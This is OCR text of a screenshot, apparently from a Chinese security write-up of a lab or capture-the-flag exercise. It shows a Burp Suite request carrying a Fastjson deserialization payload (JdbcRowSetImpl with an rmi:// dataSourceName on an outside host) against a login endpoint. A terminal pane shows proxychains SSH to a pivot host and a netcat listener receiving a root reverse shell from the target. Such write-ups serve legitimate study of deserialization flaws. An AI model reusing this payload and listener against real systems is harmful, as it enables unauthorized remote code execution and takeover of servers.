 Burp 项目 攻击器(Intruder) 重放器 窗口 AutoRepeater DomainHunter 帮助 Burp Suite专业版 v2022.3.5 - 临时项目 - licensed to google
对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker DomainHunterPro AutoRepeater
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具
搜索 会员中心
1 × ...
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 260
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
13 Cookie: JSESSIONID=99AB8CF74AA3295DC0412834697FB93A
14 Connection: close
15
16 {
17 "a":{
18 "@type":"java.lang.Class",
19 "val":"com.sun.rowset.JdbcRowSetImpl"
20 },
21 "b":{
22 "@type":"com.sun.rowset.JdbcRowSetImpl",
23 "dataSourceName":"rmi://172.30.12.5:1099/Object",
24 "autoCommit":true
25 }
26 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 6134
5 Date: Mon, 29 Jan 2024 03:55:42 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
1 root@hc... 2 quan9i@... 3 quan9i@... 4 quan9i@... 5 quan9i@... +
quan9i@192.168.1.4:22
[-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command]
┌──(root㉿kali)-[/tools/chunqiu]
└─# proxychains ssh -i id_rsa app@172.30.12.5
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.30.12.5:22 ... OK
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-164-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Mon Jan 29 11:20:40 2024 from 172.30.12.5
app@web01:~$ nc -lvnp 12345
Listening on 0.0.0.0 12345
Connection received on 172.30.12.236 36626
bash: cannot set terminal process group (621): Inappropriate ioctl for device
bash: no job control in this shell
root@web03:/#
先知社区
目录